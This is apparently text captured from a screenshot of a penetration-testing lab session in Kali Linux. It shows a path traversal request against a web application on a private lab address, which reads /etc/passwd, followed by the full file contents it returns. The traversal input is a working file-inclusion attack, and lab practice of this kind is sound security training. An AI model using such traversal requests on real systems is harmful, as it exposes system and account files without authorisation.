 10.0.2.155:8080/dev/index.php?pp=action.search&action=../../../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin